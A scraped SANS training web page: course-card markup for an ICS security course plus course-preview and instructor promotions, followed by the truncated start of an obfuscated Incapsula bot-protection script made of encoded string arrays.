course-card__image--is-color-industrial-control-systems-security"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-industrial-control-systems-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1b:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-fullwidth split-content--has-bg-sky-blue grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__content-wrapper u-container","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Preview A SANS Course For Free"}],["$","$L27",null,{"className":"split-content__title-icon","name":"play","size":24}]]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Course Previews"}],["$","span",null,{"className":"c-tag tag--yellow split-content__tag","children":[["$","$L27",null,{"className":"tag__icon","name":"new"}],["$","span",null,{"className":"tag__text","children":"Free"}]]}],["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Experience SANS Cyber Security Training through course demos, available for 65+ courses. Preview course content, see our top instructors in action, evaluate difficulty level, and try out our OnDemand training platform."}],["$","$1","1",{"children":"\n"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Register for your course from within the demo or navigate to your preferred course page to learn more, search training formats, and register."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/course-preview","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Preview A SANS Course For Free | Title: Browse Course Previews | Location: /course-preview "},"variant":"primary","children":"Browse Course Previews"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Close Up of Laptop Showing Ondemand Class with Heather Barnhart","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt48db2283205807b7/6830678bbefdfaf5c1b179fc/assets_split-content_course-preview_1168x860.png","width":1168}]}]}]]}]
26:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-light-blue split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Meet Our Instructors"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Learn from the Best Experts in the Industry"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. "}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/instructors","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Course Interaction","eventLabel":"Context: Meet Our Instructors | Title: Learn From the Best | Location: /instructors "},"variant":"primary","children":"Learn From the Best"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Instructor Teaching Classroom","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c2f8c1ce3252376/6836409bfcc6241eb309a255/assets_generic_Instructor-Sessions_1168x8605.jpg","width":1168}]}]}]]}]


--- FILE ---
content_type: application/javascript
request_url: https://www.sans.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1418869765
body_size: 18084
content:
var _0xf7d9=['\x42\x45\x44\x43\x76\x67\x3d\x3d','\x77\x34\x7a\x43\x67\x6a\x56\x37\x77\x6f\x6b\x53\x4b\x6e\x44\x43\x76\x56\x37\x44\x67\x63\x4b\x4c\x77\x70\x37\x44\x6a\x54\x63\x2f\x77\x71\x51\x3d','\x77\x70\x2f\x43\x6c\x73\x4f\x54\x4a\x73\x4b\x52','\x77\x71\x74\x32\x77\x35\x66\x43\x68\x73\x4f\x44\x77\x35\x77\x3d','\x64\x63\x4b\x4a\x77\x72\x73\x3d','\x63\x63\x4b\x6d\x56\x38\x4b\x57\x53\x38\x4f\x71','\x77\x35\x68\x64\x4e\x41\x3d\x3d','\x77\x34\x44\x43\x72\x63\x4b\x32','\x77\x71\x50\x43\x69\x45\x73\x3d','\x77\x6f\x4c\x43\x75\x30\x70\x44\x65\x6c\x2f\x44\x74\x55\x4a\x2b\x77\x36\x59\x3d','\x77\x6f\x74\x77\x77\x6f\x6e\x44\x6c\x4d\x4f\x6f\x77\x72\x49\x3d','\x77\x71\x48\x43\x71\x73\x4f\x72','\x59\x63\x4b\x45\x77\x70\x41\x3d','\x77\x37\x50\x43\x73\x6c\x63\x3d','\x4b\x6c\x58\x44\x72\x67\x3d\x3d','\x77\x37\x74\x74\x41\x67\x3d\x3d','\x77\x35\x44\x44\x69\x4d\x4b\x74\x5a\x63\x4f\x64\x77\x6f\x6b\x3d','\x77\x6f\x31\x72\x62\x77\x3d\x3d','\x77\x34\x4c\x43\x6e\x46\x38\x3d','\x77\x70\x33\x43\x6c\x6d\x42\x31\x77\x37\x38\x61','\x77\x6f\x6e\x43\x6e\x4d\x4f\x32','\x64\x53\x77\x46\x77\x70\x44\x44\x6f\x46\x77\x3d','\x58\x4d\x4b\x4b\x57\x67\x3d\x3d','\x77\x6f\x2f\x43\x69\x57\x4d\x3d','\x77\x6f\x33\x44\x68\x73\x4f\x41','\x77\x71\x39\x39\x77\x72\x78\x36\x4c\x6a\x30\x3d','\x77\x36\x7a\x43\x6b\x73\x4b\x70','\x63\x38\x4b\x62\x77\x70\x4e\x45\x53\x63\x4f\x77\x55\x38\x4f\x79\x49\x73\x4f\x2f','\x77\x6f\x2f\x43\x6a\x73\x4f\x65\x50\x63\x4b\x6d\x77\x6f\x6a\x44\x70\x38\x4b\x46\x50\x38\x4b\x4d','\x4b\x6e\x4c\x43\x69\x77\x3d\x3d','\x77\x37\x59\x61\x45\x73\x4b\x58\x77\x35\x52\x71\x45\x73\x4b\x77\x77\x34\x35\x39\x66\x46\x52\x33\x55\x38\x4f\x69\x47\x63\x4b\x31\x77\x35\x67\x62\x77\x72\x70\x52\x77\x71\x44\x44\x72\x33\x33\x43\x67\x54\x50\x43\x69\x79\x4a\x64\x77\x6f\x52\x50\x58\x42\x64\x63\x77\x35\x4c\x43\x75\x33\x7a\x44\x73\x31\x72\x44\x69\x38\x4b\x67\x77\x35\x42\x45\x4a\x79\x6a\x44\x76\x55\x62\x44\x72\x38\x4f\x32\x77\x72\x67\x4c\x5a\x6b\x31\x4b\x77\x36\x6f\x39\x45\x47\x76\x43\x6c\x56\x42\x6c\x77\x35\x58\x44\x69\x4d\x4b\x43','\x56\x73\x4b\x4c\x77\x71\x45\x3d','\x4b\x6b\x5a\x2b\x50\x67\x38\x67\x56\x73\x4f\x51\x4e\x48\x72\x44\x67\x51\x3d\x3d','\x52\x42\x39\x4b\x46\x78\x6f\x3d','\x77\x6f\x31\x4f\x77\x71\x77\x3d','\x59\x73\x4f\x4d\x4b\x4d\x4b\x41\x77\x34\x76\x44\x6d\x77\x3d\x3d','\x77\x35\x4a\x4c\x77\x36\x31\x30\x41\x7a\x59\x3d','\x4d\x7a\x48\x43\x69\x73\x4f\x5a\x77\x37\x50\x43\x69\x38\x4f\x68','\x66\x63\x4f\x63\x4a\x4d\x4b\x55\x77\x34\x76\x44\x67\x51\x3d\x3d','\x77\x35\x58\x43\x6a\x55\x7a\x43\x6a\x63\x4f\x42\x77\x35\x2f\x43\x72\x51\x3d\x3d','\x49\x73\x4f\x46\x77\x70\x77\x77\x77\x34\x49\x39','\x77\x34\x70\x4c\x51\x4d\x4b\x42','\x66\x73\x4b\x72\x57\x4d\x4b\x44\x66\x73\x4f\x32','\x77\x71\x42\x7a\x77\x37\x62\x43\x74\x47\x51\x3d','\x77\x35\x44\x44\x6a\x38\x4b\x6a\x66\x4d\x4f\x31\x77\x70\x67\x3d','\x77\x37\x41\x2b\x49\x46\x42\x7a','\x4f\x48\x39\x4e','\x77\x71\x56\x54\x77\x71\x33\x44\x73\x7a\x2f\x43\x6d\x41\x3d\x3d','\x48\x45\x6e\x43\x6a\x73\x4f\x61\x63\x33\x7a\x43\x6d\x63\x4b\x73\x77\x36\x6c\x76\x77\x37\x2f\x43\x6f\x42\x4c\x43\x6c\x51\x3d\x3d','\x66\x4d\x4b\x67\x77\x6f\x41\x3d','\x50\x42\x54\x43\x71\x38\x4b\x72\x65\x77\x3d\x3d','\x77\x6f\x54\x44\x6d\x63\x4f\x6e\x77\x34\x78\x39\x48\x41\x3d\x3d','\x4a\x73\x4f\x71\x77\x72\x67\x3d','\x77\x6f\x34\x78\x77\x72\x66\x43\x73\x73\x4b\x79\x62\x41\x3d\x3d','\x77\x36\x35\x49\x65\x51\x3d\x3d','\x77\x72\x6a\x44\x69\x63\x4f\x74','\x61\x73\x4b\x45\x5a\x41\x3d\x3d','\x59\x38\x4b\x37\x77\x70\x77\x3d','\x61\x4d\x4b\x45\x49\x55\x37\x44\x6d\x73\x4b\x6d\x77\x35\x62\x44\x6d\x63\x4b\x37\x77\x70\x2f\x44\x6a\x4d\x4b\x6d\x44\x55\x6a\x43\x72\x63\x4b\x75\x52\x4d\x4b\x7a\x51\x4d\x4b\x46\x4f\x32\x56\x54\x45\x63\x4f\x78\x77\x72\x76\x44\x6d\x73\x4b\x45\x55\x63\x4b\x71\x77\x35\x6e\x44\x72\x4d\x4b\x72\x59\x32\x5a\x42\x77\x6f\x34\x6b\x4c\x7a\x55\x3d','\x4d\x48\x33\x43\x68\x63\x4b\x37','\x77\x70\x74\x54\x77\x71\x54\x44\x6b\x54\x50\x43\x67\x41\x3d\x3d','\x77\x37\x6a\x43\x70\x79\x6f\x3d','\x77\x71\x39\x39\x77\x72\x78\x36\x4c\x43\x5a\x5a\x48\x41\x48\x44\x6a\x67\x3d\x3d','\x77\x70\x72\x43\x73\x6b\x52\x4b\x77\x6f\x72\x43\x6d\x31\x58\x43\x6d\x58\x50\x43\x6c\x77\x3d\x3d','\x77\x6f\x42\x4f\x77\x35\x55\x3d','\x4e\x6a\x72\x43\x67\x4d\x4f\x62\x77\x37\x2f\x43\x72\x41\x3d\x3d','\x77\x36\x2f\x43\x72\x53\x44\x43\x75\x63\x4b\x76\x77\x6f\x56\x37\x65\x67\x3d\x3d','\x58\x63\x4b\x4d\x77\x6f\x77\x3d','\x77\x6f\x64\x44\x77\x72\x6e\x44\x6e\x67\x3d\x3d','\x77\x34\x7a\x43\x6d\x73\x4f\x6e','\x77\x70\x66\x43\x6e\x48\x73\x3d','\x77\x72\x70\x61\x77\x6f\x30\x3d','\x41\x6e\x6a\x43\x6e\x51\x3d\x3d','\x49\x6c\x62\x44\x69\x51\x3d\x3d','\x54\x4d\x4b\x67\x65\x67\x3d\x3d','\x42\x51\x2f\x43\x74\x67\x3d\x3d','\x61\x44\x37\x44\x72\x38\x4b\x79\x65\x45\x77\x3d','\x77\x72\x34\x6f\x52\x55\x6e\x44\x73\x47\x59\x3d','\x4f\x69\x41\x4e\x77\x6f\x58\x44\x68\x46\x76\x43\x6f\x73\x4f\x4e','\x66\x6b\x52\x73','\x77\x6f\x6e\x43\x74\x56\x55\x3d','\x42\x55\x33\x43\x73\x38\x4b\x67\x77\x37\x44\x43\x68\x47\x30\x6c','\x59\x73\x4b\x64\x77\x70\x41\x3d','\x77\x36\x38\x72\x49\x6c\x35\x7a\x66\x41\x3d\x3d','\x77\x71\x52\x30\x41\x79\x6b\x30\x65\x38\x4b\x4c\x55\x4d\x4b\x41\x55\x41\x3d\x3d','\x77\x72\x33\x43\x6d\x79\x6f\x6f\x77\x34\x67\x2f\x65\x58\x72\x44\x76\x52\x58\x44\x67\x4d\x4b\x52\x77\x70\x72\x43\x68\x69\x31\x36\x77\x34\x51\x41\x77\x72\x4c\x44\x6c\x51\x41\x35\x77\x34\x56\x4b\x57\x32\x48\x43\x70\x4d\x4b\x44\x64\x73\x4f\x57\x77\x37\x4c\x43\x67\x45\x2f\x44\x69\x73\x4b\x31\x77\x72\x44\x43\x6b\x53\x31\x72\x77\x70\x34\x3d','\x77\x70\x66\x43\x73\x45\x67\x3d','\x46\x42\x72\x43\x6a\x41\x3d\x3d','\x77\x6f\x52\x39\x77\x6f\x62\x44\x67\x63\x4f\x64\x77\x71\x34\x3d','\x77\x37\x70\x50\x52\x38\x4b\x51','\x77\x34\x76\x44\x6a\x73\x4f\x65\x64\x4d\x4f\x78\x5a\x38\x4f\x6c','\x44\x63\x4b\x71\x77\x71\x35\x47\x4e\x56\x55\x77','\x51\x52\x6a\x44\x71\x77\x3d\x3d','\x46\x79\x6e\x43\x74\x77\x3d\x3d','\x77\x35\x6c\x30\x77\x72\x7a\x43\x72\x63\x4b\x32\x62\x63\x4f\x4f\x77\x34\x44\x43\x71\x38\x4f\x41','\x77\x6f\x33\x43\x74\x57\x4a\x31\x77\x70\x33\x43\x70\x30\x58\x43\x6a\x6c\x76\x43\x6a\x63\x4f\x6f','\x61\x73\x4f\x51\x4b\x51\x3d\x3d','\x77\x6f\x78\x50\x77\x6f\x30\x3d','\x4c\x6c\x58\x43\x6f\x77\x3d\x3d','\x77\x70\x6f\x65\x77\x37\x39\x6d\x41\x79\x78\x49\x5a\x51\x3d\x3d','\x77\x70\x58\x43\x6c\x47\x51\x3d','\x77\x6f\x33\x43\x74\x6b\x56\x57\x54\x56\x67\x3d','\x58\x38\x4f\x6a\x77\x70\x30\x3d','\x5a\x69\x70\x4f','\x77\x37\x58\x43\x70\x33\x44\x44\x71\x32\x48\x43\x73\x63\x4b\x56\x5a\x32\x44\x43\x74\x4d\x4f\x49','\x47\x51\x50\x43\x75\x38\x4b\x2f\x5a\x63\x4f\x38\x77\x34\x56\x37','\x54\x38\x4f\x57\x77\x72\x4a\x33\x77\x36\x2f\x43\x76\x4d\x4f\x6d\x77\x36\x2f\x44\x75\x6b\x33\x43\x6a\x67\x3d\x3d','\x53\x4d\x4f\x63\x77\x72\x35\x78\x77\x37\x7a\x43\x71\x63\x4f\x32\x77\x37\x34\x3d','\x49\x6c\x38\x36','\x4a\x73\x4f\x48\x77\x72\x73\x3d','\x77\x72\x72\x43\x6e\x33\x56\x69','\x77\x71\x6f\x34\x55\x32\x37\x44\x72\x58\x6c\x6d','\x59\x63\x4b\x39\x77\x72\x59\x3d','\x49\x38\x4b\x71\x56\x77\x3d\x3d','\x77\x71\x45\x34\x53\x56\x33\x44\x73\x48\x77\x3d','\x77\x70\x76\x43\x68\x6d\x68\x30\x77\x34\x6f\x64','\x4c\x38\x4f\x44\x77\x6f\x45\x3d','\x77\x71\x4a\x58\x5a\x63\x4f\x6e\x4e\x38\x4b\x79\x77\x37\x6e\x44\x68\x6b\x55\x3d','\x77\x35\x44\x43\x68\x6b\x62\x43\x6a\x38\x4f\x4e\x77\x37\x67\x3d','\x4b\x6a\x66\x43\x68\x51\x3d\x3d','\x56\x38\x4b\x37\x77\x71\x68\x6e\x4f\x51\x3d\x3d','\x77\x71\x4d\x58\x77\x37\x54\x43\x6d\x53\x39\x48','\x77\x34\x70\x59\x47\x77\x3d\x3d','\x77\x6f\x31\x2b\x5a\x67\x3d\x3d','\x77\x70\x72\x43\x67\x63\x4b\x2f\x77\x34\x4a\x49\x77\x35\x67\x3d','\x77\x71\x52\x37\x77\x35\x6a\x43\x6b\x38\x4f\x32\x77\x34\x41\x3d','\x57\x73\x4b\x66\x77\x70\x63\x3d','\x77\x35\x6b\x4a\x4b\x77\x3d\x3d','\x77\x6f\x6f\x2b\x4d\x4d\x4b\x2f\x77\x36\x4a\x4a','\x59\x43\x55\x49\x77\x70\x66\x44\x68\x41\x3d\x3d','\x77\x35\x33\x43\x74\x6d\x4d\x3d','\x77\x72\x6c\x37\x77\x72\x6c\x74\x43\x53\x42\x54\x48\x43\x51\x3d','\x42\x73\x4b\x71\x77\x72\x52\x31\x4b\x46\x41\x3d','\x77\x71\x6b\x43\x77\x37\x49\x3d','\x43\x48\x41\x32','\x54\x58\x4c\x44\x72\x6b\x6e\x44\x73\x54\x7a\x44\x76\x4d\x4f\x32\x77\x34\x54\x44\x67\x51\x3d\x3d','\x77\x71\x6c\x4c\x77\x37\x30\x3d','\x49\x6e\x78\x31\x65\x63\x4f\x6b\x77\x6f\x34\x3d','\x77\x34\x64\x4f\x77\x36\x63\x3d','\x77\x70\x5a\x53\x77\x72\x6f\x3d','\x4e\x73\x4b\x4a\x59\x6e\x45\x4b','\x77\x71\x66\x43\x6b\x73\x4f\x38','\x77\x6f\x5a\x61\x43\x41\x3d\x3d','\x58\x73\x4b\x78\x77\x70\x51\x3d','\x4c\x38\x4b\x74\x56\x38\x4b\x4b\x5a\x4d\x4f\x78\x77\x37\x72\x44\x6d\x68\x73\x63\x77\x34\x37\x44\x67\x4d\x4f\x39\x50\x42\x2f\x44\x72\x41\x3d\x3d','\x77\x34\x31\x62\x77\x36\x46\x67\x41\x79\x77\x3d','\x77\x6f\x51\x47\x77\x35\x6b\x3d','\x77\x70\x72\x44\x70\x73\x4f\x6e','\x77\x36\x6e\x43\x6d\x42\x30\x3d','\x48\x63\x4b\x44\x51\x47\x6f\x49\x77\x6f\x59\x35\x77\x72\x64\x32\x77\x35\x33\x43\x6e\x41\x33\x44\x6b\x73\x4f\x54\x44\x4d\x4b\x4f\x77\x70\x38\x3d','\x58\x67\x46\x43\x47\x78\x5a\x37\x4a\x51\x3d\x3d','\x77\x72\x74\x63\x62\x38\x4f\x6c\x4a\x63\x4b\x7a','\x77\x37\x70\x46\x4f\x77\x3d\x3d','\x77\x34\x50\x44\x6a\x4d\x4b\x35\x63\x4d\x4f\x31\x77\x70\x50\x44\x6b\x57\x72\x43\x70\x43\x7a\x44\x6f\x58\x41\x49\x53\x73\x4b\x68\x77\x6f\x44\x43\x68\x41\x62\x44\x74\x63\x4b\x46\x77\x36\x64\x63\x77\x37\x7a\x44\x72\x38\x4b\x79\x59\x4d\x4f\x41\x58\x33\x2f\x44\x6b\x69\x50\x44\x69\x4d\x4f\x48\x4e\x38\x4b\x65\x77\x35\x30\x3d','\x5a\x69\x67\x52\x77\x6f\x58\x44\x69\x45\x62\x43\x70\x51\x3d\x3d','\x5a\x38\x4b\x43\x65\x58\x6f\x53\x77\x72\x49\x3d','\x77\x72\x74\x58\x77\x36\x41\x3d','\x57\x44\x34\x58','\x48\x47\x4c\x44\x72\x6b\x72\x44\x6f\x44\x49\x3d','\x77\x70\x68\x30\x77\x70\x33\x44\x67\x63\x4f\x41\x77\x71\x6a\x43\x67\x38\x4f\x30\x77\x34\x48\x44\x67\x38\x4f\x78\x59\x4d\x4b\x48\x4f\x30\x78\x66\x4b\x38\x4b\x79\x58\x77\x44\x43\x76\x77\x3d\x3d','\x51\x43\x6b\x73','\x5a\x69\x67\x52\x77\x6f\x58\x44\x69\x45\x62\x43\x69\x63\x4b\x56\x77\x71\x37\x43\x6f\x73\x4b\x72\x77\x6f\x7a\x44\x6d\x38\x4f\x34\x64\x57\x66\x43\x76\x73\x4b\x4e\x77\x70\x74\x58\x41\x47\x4e\x33\x53\x73\x4f\x30\x65\x41\x3d\x3d','\x66\x68\x33\x44\x6f\x77\x3d\x3d','\x50\x6e\x56\x75\x65\x63\x4f\x35\x77\x6f\x6a\x44\x70\x77\x3d\x3d','\x66\x4d\x4b\x57\x77\x70\x78\x52\x66\x73\x4f\x33','\x77\x70\x35\x55\x52\x38\x4b\x41\x43\x55\x66\x43\x67\x73\x4b\x47\x55\x77\x3d\x3d','\x66\x63\x4f\x5a\x4b\x73\x4b\x4f\x77\x34\x73\x3d','\x77\x71\x78\x37\x41\x41\x3d\x3d','\x48\x38\x4b\x68\x77\x72\x35\x33\x4f\x6c\x45\x37\x77\x34\x39\x39','\x77\x35\x68\x48\x58\x38\x4b\x51\x4d\x63\x4f\x50\x77\x35\x49\x47\x77\x72\x52\x5a\x46\x56\x56\x42\x59\x63\x4b\x62\x46\x42\x4d\x6a\x77\x70\x34\x48\x77\x37\x77\x3d','\x77\x71\x70\x54\x77\x37\x73\x3d','\x5a\x54\x51\x49\x77\x6f\x76\x44\x6c\x51\x3d\x3d','\x77\x35\x4a\x4c\x58\x63\x4b\x53\x4b\x38\x4f\x47','\x61\x30\x6f\x6e\x4b\x30\x67\x3d','\x77\x70\x68\x33\x77\x70\x67\x3d','\x77\x34\x6e\x44\x70\x73\x4b\x75','\x4f\x31\x6b\x31\x4a\x77\x33\x43\x6b\x56\x45\x3d','\x63\x4d\x4b\x72\x77\x72\x5a\x65','\x61\x46\x59\x2b\x4a\x56\x55\x79\x46\x41\x3d\x3d','\x59\x79\x6f\x41\x77\x6f\x66\x44\x68\x30\x48\x43\x75\x4d\x4b\x56\x77\x72\x49\x3d','\x47\x4d\x4f\x4e\x77\x72\x6f\x3d','\x77\x70\x48\x43\x76\x31\x35\x57\x55\x46\x37\x44\x6a\x6b\x4a\x48\x77\x36\x59\x32\x59\x73\x4f\x6d\x58\x38\x4b\x75\x4b\x38\x4f\x37\x77\x6f\x62\x44\x69\x4d\x4b\x4c\x4b\x4d\x4b\x31\x77\x36\x52\x72\x77\x34\x54\x44\x72\x4d\x4b\x51\x77\x70\x73\x36\x63\x73\x4b\x65\x77\x34\x58\x43\x74\x79\x63\x3d','\x48\x6d\x6a\x43\x6f\x45\x6a\x44\x72\x43\x37\x44\x73\x4d\x4f\x32\x77\x35\x58\x44\x6a\x4d\x4f\x59\x49\x51\x3d\x3d','\x59\x73\x4b\x69\x51\x38\x4b\x44\x59\x38\x4f\x77\x77\x37\x30\x3d','\x57\x73\x4b\x47\x77\x70\x50\x44\x6b\x32\x34\x61\x50\x4d\x4f\x62','\x77\x70\x72\x43\x69\x32\x73\x3d','\x54\x6c\x63\x44','\x77\x37\x58\x43\x72\x32\x73\x3d','\x59\x4d\x4b\x66\x77\x6f\x64\x52\x59\x38\x4f\x78\x61\x4d\x4f\x79\x47\x38\x4f\x2f\x61\x77\x3d\x3d','\x77\x35\x54\x44\x6a\x73\x4f\x45\x52\x38\x4f\x73\x59\x67\x3d\x3d','\x77\x37\x33\x43\x72\x73\x4b\x39','\x45\x38\x4b\x44\x77\x6f\x67\x3d','\x77\x6f\x6e\x43\x74\x6c\x42\x66\x77\x71\x44\x43\x6d\x6d\x37\x43\x6d\x55\x72\x43\x6c\x38\x4b\x79','\x77\x71\x74\x62\x4a\x63\x4f\x68\x77\x72\x6e\x43\x68\x63\x4b\x7a\x77\x35\x45\x3d','\x64\x73\x4b\x72\x51\x4d\x4b\x4e\x61\x63\x4f\x37\x77\x35\x72\x43\x67\x77\x34\x50','\x4c\x79\x7a\x43\x69\x38\x4f\x4f\x77\x34\x72\x43\x6f\x38\x4f\x69\x77\x72\x55\x6b','\x77\x72\x6b\x34\x56\x45\x34\x3d','\x57\x4d\x4f\x59\x77\x72\x35\x6f\x77\x37\x37\x43\x75\x67\x3d\x3d','\x77\x34\x66\x44\x68\x63\x4b\x2f\x59\x77\x3d\x3d','\x77\x37\x76\x43\x70\x33\x7a\x44\x73\x58\x6e\x43\x70\x67\x3d\x3d','\x77\x37\x2f\x43\x70\x77\x44\x43\x70\x73\x4b\x70\x77\x6f\x4e\x6c','\x62\x63\x4f\x69\x41\x67\x3d\x3d','\x49\x31\x37\x43\x76\x67\x3d\x3d','\x77\x70\x34\x54\x5a\x51\x3d\x3d','\x57\x73\x4f\x45\x45\x51\x3d\x3d','\x42\x63\x4b\x4f\x77\x70\x51\x3d','\x77\x70\x72\x43\x68\x4d\x4b\x2f\x77\x34\x42\x56\x77\x35\x4c\x44\x70\x6e\x54\x43\x71\x73\x4f\x6e\x77\x35\x44\x43\x75\x63\x4f\x52\x77\x72\x67\x70\x77\x72\x63\x3d','\x77\x34\x7a\x44\x68\x4d\x4f\x35\x56\x4d\x4f\x71\x59\x38\x4f\x75\x77\x70\x49\x3d','\x77\x37\x72\x43\x6f\x51\x41\x3d','\x77\x34\x5a\x48\x47\x73\x4b\x53','\x77\x71\x5a\x2f\x77\x34\x44\x43\x6e\x63\x4f\x6c\x77\x34\x6e\x43\x6d\x46\x41\x6f','\x77\x37\x37\x43\x75\x68\x72\x43\x76\x73\x4b\x70\x77\x70\x38\x3d','\x77\x34\x39\x66\x77\x37\x6c\x75\x45\x43\x55\x42\x4a\x51\x39\x37\x59\x63\x4f\x49\x77\x72\x54\x43\x6b\x4d\x4b\x66\x77\x37\x51\x3d','\x62\x6c\x73\x6e\x4e\x31\x6b\x3d','\x5a\x73\x4b\x57\x77\x70\x78\x53\x5a\x63\x4f\x74','\x77\x6f\x4c\x43\x68\x38\x4f\x4a\x4a\x73\x4b\x43\x77\x6f\x62\x44\x74\x38\x4b\x50\x44\x4d\x4f\x57\x77\x6f\x54\x44\x69\x73\x4b\x73\x77\x71\x42\x33\x77\x34\x76\x44\x74\x77\x3d\x3d','\x77\x72\x73\x38\x53\x30\x2f\x44\x6f\x51\x3d\x3d','\x4c\x38\x4f\x51\x77\x6f\x49\x5a\x77\x35\x63\x34\x47\x41\x3d\x3d','\x49\x48\x68\x74\x64\x38\x4f\x33\x77\x6f\x66\x44\x6f\x45\x49\x7a\x77\x72\x7a\x43\x73\x57\x6b\x34\x61\x67\x54\x43\x72\x73\x4b\x30\x77\x71\x41\x43\x77\x36\x49\x4d\x53\x41\x33\x44\x6c\x4d\x4b\x66\x52\x4d\x4b\x46','\x77\x70\x64\x67\x77\x36\x6a\x43\x6f\x48\x67\x3d','\x58\x73\x4b\x4a\x77\x6f\x45\x3d','\x77\x34\x35\x43\x52\x73\x4b\x53\x4e\x73\x4f\x41\x77\x34\x77\x3d','\x4c\x6e\x44\x43\x6b\x38\x4b\x43\x62\x6e\x6f\x3d','\x77\x36\x30\x76\x4f\x6c\x42\x67\x64\x56\x5a\x6a\x50\x38\x4f\x31\x66\x38\x4b\x32\x58\x56\x4a\x61\x77\x34\x7a\x43\x71\x79\x6b\x3d','\x4f\x48\x68\x33\x61\x38\x4f\x31','\x47\x73\x4b\x6a\x77\x72\x74\x6d\x4f\x6c\x63\x6e\x77\x34\x63\x3d','\x77\x35\x4c\x43\x67\x6c\x37\x43\x67\x63\x4f\x65\x77\x37\x48\x43\x76\x78\x66\x43\x6a\x73\x4f\x63\x44\x63\x4f\x71\x4d\x47\x4d\x4c\x77\x34\x59\x45\x66\x57\x73\x3